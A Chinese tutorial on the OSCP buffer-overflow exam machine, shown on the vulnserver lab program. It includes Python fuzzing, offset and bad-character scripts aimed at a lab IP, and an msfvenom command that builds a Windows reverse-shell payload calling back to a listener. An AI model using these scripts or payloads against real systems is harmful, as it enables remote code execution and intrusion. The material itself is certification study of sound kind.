一文搞定OSCP的缓冲区溢出
oscp中包含一台25分的缓冲区溢出漏洞靶机,题目相对简单主要是以思路考察为主,是oscp必拿的分数。这儿写下相关的思路步骤。
考试时会给两台机器,一台实验机供考生调试程序,上面有immunity debugger 和漏洞程序,还有一台正式靶机,两台环境参数一模一样。考生只需要在实验机上调试好程序然后利用最终脚本攻击正式靶机即可。
首先大致思路:
1 随意扔大字符串 看程序是否崩溃,eip是否被覆盖
2 通过pattern_create.rb生成字符串扔进程序使其崩溃 并使用pattern_offset.rb查找崩溃点的具体地址
3 验证 /可选
4 查看badchars ,注意要细看 漏了坏字符会导致后面shellcode运行不成功

5 !mona modules 查看可用的dll模块
6 !mona find -s "\xff\xe4" -m xxmoudle #底下会弹出系列地址 使用底下的地址即可
7 替换eip的地址 注意要颠倒词序
8 点击菜单栏蓝色箭头 输入上面的地址 如625011af;右键设置断点,确认是否正确
9 生成shellcode ,使用小括号连接(shellcode),注意最后连接时加'\x90'*32
msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=192.168.2.105 LPORT=4444 -b "\x00" EXITFUNC=thread -f c

10 侦听4444,执行脚本,拿到shell
开始,这儿使用vulnserver程序来演示步骤
vulnserver程序下载
一 尝试发送大字符串看程序是否崩溃


打开immunity debugger并File > attach 选择vulnserver, 点击菜单栏开始图标,见到右下角为Running状态时表示调试正式开启了
图中所标一为运行图标,其余是后面需要注意的EIP ESP图标

先跑第一个脚本,确定发送大字符串程序是否会崩溃 。
#!/usr/bin/python
import socket
import sys
buffer= ["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A" * counter)
counter=counter+200
for string in buffer:
print "Fuzzing vulnserver with %s bytes" % len(string)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.61.243',9999))
s.send(('TRUN /:./' + string))
s.close()
脚本跑到5900后程序就崩溃了

二 尝试找到崩溃的具体长度
使用msf中的pattern_create模块生成字符,方便定位

将以上字符添加到脚本,重新打开debugger,重新发送
#!/usr/bin/python
#coding: utf-8
import socket
import sys
buffer = ['Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk6Gk7Gk8Gk9Gl0Gl1Gl2Gl3Gl4Gl5Gl6Gl7Gl8Gl9Gm0Gm1Gm2Gm3Gm4Gm5Gm6Gm7Gm8Gm9Gn0Gn1Gn2Gn3Gn4Gn5Gn6Gn7Gn8Gn9Go0Go1Go2Go3Go4Go5Go6Go7Go8Go9Gp0Gp1Gp2Gp3Gp4Gp5Gp6Gp7Gp8Gp9Gq0Gq1Gq2Gq3Gq4Gq5Gq6Gq7Gq8Gq9Gr0Gr1Gr2Gr3Gr4Gr5Gr6Gr7Gr8Gr9Gs0Gs1Gs2Gs3Gs4Gs5Gs6Gs7Gs8Gs9Gt0Gt1Gt2Gt3Gt4Gt5Gt6Gt7Gt8Gt9Gu0Gu1Gu2Gu3Gu4Gu5Gu6Gu7Gu8Gu9Gv0Gv1Gv2Gv3Gv4Gv5Gv6Gv7Gv8Gv9Gw0Gw1Gw2Gw3Gw4Gw5Gw6Gw7Gw8Gw9Gx0Gx1Gx2Gx3Gx4Gx5Gx6Gx7Gx8Gx9Gy0Gy1Gy2Gy3Gy4Gy5Gy6Gy7Gy8Gy9Gz0Gz1Gz2Gz3Gz4Gz5Gz6Gz7Gz8Gz9Ha0Ha1Ha2Ha3Ha4Ha5Ha6Ha7Ha8Ha9Hb0Hb1Hb2Hb3Hb4Hb5Hb6Hb7Hb8Hb9Hc0Hc1Hc2Hc3Hc4Hc5Hc6Hc7Hc8Hc9Hd0Hd1Hd2Hd3Hd4Hd5Hd6Hd7Hd8Hd9He0He1He2He3He4He5He6He7He8He9Hf0Hf1Hf2Hf3Hf4Hf5Hf6Hf7Hf8Hf9Hg0Hg1Hg2Hg3Hg4Hg5Hg6Hg7Hg8Hg9Hh0Hh1Hh2Hh3Hh4Hh5Hh6Hh7Hh8Hh9Hi0Hi1Hi2Hi3Hi4Hi5Hi6Hi7Hi8Hi9Hj0Hj1Hj2Hj3Hj4Hj5Hj6Hj7Hj8Hj9Hk0Hk1Hk2Hk3Hk4Hk5Hk6Hk7Hk8Hk9Hl0Hl1Hl2Hl3Hl4Hl5Hl6Hl7Hl8Hl9Hm0Hm1Hm2Hm3Hm4Hm5Hm6Hm7Hm8Hm9Hn0Hn1Hn2Hn3Hn4Hn5Hn6Hn7Hn8Hn9Ho0Ho1Ho2Ho3Ho4Ho5Ho6Ho7Ho8Ho9Hp0Hp1Hp2Hp3Hp4Hp5Hp6Hp7Hp8Hp9Hq0Hq1Hq2Hq3Hq4Hq5Hq6Hq7Hq8Hq9Hr0Hr1Hr2Hr3Hr4Hr5Hr6Hr7Hr8Hr9']
for string in buffer:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.61.243',9999))
s.send(('TRUN /:./' + string))
s.close()
看到右下角Running变成黄色Paused了,表名程序崩溃了,注意上面的EIP地址,我们要查看它是之前生成的字符串中哪个位置的字符

使用pattern_offset模块定位,找到了在2003位置

三 验证下替换EIP
#!/usr/bin/python
#coding: utf-8
import socket
import sys
buffer= ["A"*2003 + "B" * 10]
for string in buffer:
print "Fuzzing vulnserver with %s bytes" % len(string)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.61.243',9999))
s.send(('TRUN /:./' + string))
s.close()


重新打开debugger并运行程序后得到EIP变成了42424242,这是B字符的ascii码,表明程序确实溢出了且可控
四查看坏字符
每个程序都会有一些坏字符,如果我们想利用程序的话必须要找出这些坏字符,以避免后期的shellcode中包含了坏字符从而运行不成功
#!/usr/bin/python
#coding: utf-8
import socket
import sys
shellcode= "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
buffer= ["A"*2003 + "B" * 4 + shellcode]
for string in buffer:
print "Fuzzing vulnserver with %s bytes" % len(string)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.61.243',9999))
s.send(('TRUN /:./' + string))
s.close()
重新打开debugger和运行程序,程序Paused后右键点击Follow in Dump,

然后就能在左下角看到ESP的内存了,这些内容就是我们刚才发送的字符,可以切换成Hex 16bytes,这样看的清楚。
这儿正常时是应该从00排序到FF,仔细查看顺序上有问题的单元,找出它! 切记细心,漏了会直接导致后期shellcode运行不成功

这个程序未发现有坏字符,所以就默认只有0x00坏字符
五 查找jmp esp
我们已经可以控制EIP和ESP的内容了,注意EIP寄存器存着的是cpu下一步执行指令的地址,但是我们想要执行存放在ESP中的代码仍有一个问题,就是如何控制EIP的内容为ESP的地址,因为这样cpu才会执行到esp 。
